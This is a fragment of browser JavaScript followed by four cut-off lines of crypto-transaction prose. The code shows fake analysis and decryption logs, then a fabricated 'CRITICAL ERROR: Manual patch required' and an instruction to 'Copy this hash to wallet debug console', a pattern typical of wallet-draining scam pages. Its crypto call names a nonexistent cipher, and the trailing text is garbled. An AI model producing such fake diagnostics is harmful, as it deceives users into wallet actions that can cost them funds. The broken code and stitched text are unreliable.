
  const secret = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(17)}, _0xBlock, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x627c74cd inside Request is being rate limited.");

  console.error("CRITICAL ERROR: Manual patch required for Request is being rate limited.");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Keeping a clear log of your transaction attem
their first appearance on-chain. Security par
Setting a higher priority fee can often push 
unlock the desired function. The evolution of